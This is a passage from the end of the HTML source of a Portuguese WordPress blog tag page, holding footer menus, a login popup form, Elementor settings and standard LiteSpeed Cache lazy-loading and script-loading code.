nós</span></a></li><li id="menu-item-3160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3160"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-88e2169" data-id="88e2169" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cc86f01 elementor-widget elementor-widget-foxiz-heading" data-id="cc86f01" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cc86f01" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Links</span></h4></div></div></div></div><div class="elementor-element elementor-element-ea1708c elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="ea1708c" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-footer-2" class="sidebar-menu"><li id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li id="menu-item-2510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2510"><a href="https://blogeral.com/noticias-corporativas/"><span>Press Release</span></a></li><li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3548"><a rel="privacy-policy" href="https://blogeral.com/politica-de-privacidade/"><span>Política de Privacidade</span></a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-8a55fa5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="8a55fa5" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-362cda7" data-id="362cda7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fc28d1 elementor-widget elementor-widget-text-editor" data-id="5fc28d1" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© Todos os direitos reservados a <a href="https://blogeral.com/">Blogeral</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72552d6" data-id="72552d6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1006626 elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-foxiz-heading" data-id="1006626" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_1006626" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Siga-nos</span></h4></div></div></div></div><div class="elementor-element elementor-element-55fddb6 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="55fddb6" data-element_type="widget" data-widget_type="foxiz-social-list.default"><div class="elementor-widget-container"><div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div></div></div></div></div></section></div></div></div></section></div><div class="footer-inner footer-has-bg"></div></footer></div> <script type="litespeed/javascript">(function(){let currentMode=null;let darkModeID='RubyDarkMode';if(navigator.cookieEnabled){currentMode=localStorage.getItem(darkModeID)}
if(null===currentMode){currentMode=document.body.getAttribute('data-theme')}
if('dark'===currentMode){document.body.setAttribute('data-theme','dark');let darkIcons=document.getElementsByClassName('mode-icon-dark');if(darkIcons.length){for(let i=0;i<darkIcons.length;i++){darkIcons[i].classList.add('activated')}}}else{document.body.setAttribute('data-theme','default');let defaultIcons=document.getElementsByClassName('mode-icon-default');if(defaultIcons.length){for(let i=0;i<defaultIcons.length;i++){defaultIcons[i].classList.add('activated')}}}})()</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <aside id="bookmark-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder"><div class="bookmark-featured"></div><div class="bookmark-inner">
<span class="bookmark-title h5"></span>
<span class="bookmark-desc"></span></div></div></aside><aside id="follow-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder">
<span class="bookmark-desc"></span></div></aside><aside id="bookmark-remove-info" class="bookmark-info edge-padding"><div class="bookmark-remove-holder bookmark-holder"><p>Removido da lista de leitura</p>
<a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a></div></aside> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-form"><form name="popup-form" id="popup-form" action="https://blogeral.com/wp-pdz/" method="post"><p class="login-username">
<label for="user_login">Nome de usuário ou endereço de e-mail</label>
<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password">
<label for="user_pass">Senha</label>
<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Lembrar-me</label></p><p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acessar" />
<input type="hidden" name="redirect_to" value="https://blogeral.com/tag/bacharel-em-gestao-de-negocios" /></p></form></div><div class="user-form-footer is-meta">
<a href="https://blogeral.com/wp-pdz/?action=lostpassword">Perdeu sua senha?</a></div></div></div></div> <script id="foxiz-core-js-extra" type="litespeed/javascript">var foxizCoreParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"}</script> <script id="foxiz-global-js-extra" type="litespeed/javascript">var foxizParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","twitterName":"","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};var uid_tag_={"uuid":"uid_tag_","name":"grid_1","posts_per_page":"50","pagination":"number","entry_category":"bg-1","entry_meta":["avatar","author","update"],"review":"replace","review_meta":"1","sponsor_meta":"1","entry_format":"bottom","excerpt_length":"12","paged":"1","page_max":"1"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/blogeral.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blogeral.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blogeral.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6c7cde39d8"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"bacharel em Gest\u00e3o de Neg\u00f3cios - Blogeral","excerpt":""}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://blogeral.com/wp-content/litespeed/js/74d60546704001bcd1ebe959708efdfa.js?ver=b15cc"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 05:35:04 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 05:35:04 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/1bd2b3e6b38e4ff8a15b6402b87e15f5.css -->